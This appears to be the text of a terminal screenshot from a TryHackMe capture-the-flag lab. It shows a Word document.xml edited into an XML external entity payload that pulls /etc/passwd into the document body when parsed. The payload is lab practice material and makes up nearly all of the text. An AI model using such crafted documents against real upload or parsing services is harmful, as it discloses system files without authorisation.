 root@matrix: ~ × root@matrix: /home/cybex/lab/CTFs/thm/empline × root@matrix: ~ ×
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<!DOCTYPE test [<!ENTITY payload SYSTEM 'file:///etc/passwd'>]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:mo="http://schemas.microsoft.com/office/mac/office/2008/main
" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:mv="urn:schemas-microsoft-com:mac:vml" xmlns:o="urn:schemas-microsoft-com:offi
ce:office" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats.org/officeDocument/2006/math"
xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/word/2010/wordprocessingDrawing" xmlns:wp="http://schemas.openxmlfor
mats.org/drawingml/2006/wordprocessingDrawing" xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/
2006/main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml" xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xml
ns:wpi="http://schemas.microsoft.com/office/word/2010/wordprocessingInk" xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml" xmlns:wps="http://s
chemas.microsoft.com/office/word/2010/wordprocessingShape" mc:Ignorable="w14 wp14"><w:body><w:p><w:r><w:t>&payload;</w:t></w:r></w:p><w:sectPr w:rsidR="00FC6
93F" w:rsidRPr="0006063C" w:rsidSect="00034616"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440" w:right="1800" w:bottom="1440" w:left="1800" w:header=
"720" w:footer="720" w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>
~
~
~
~
~
~
~
~
~
~
~
~